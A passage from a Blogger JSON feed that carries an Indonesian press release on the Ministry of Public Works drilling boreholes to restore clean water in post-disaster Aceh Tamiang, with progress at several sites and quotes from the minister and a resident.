Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: 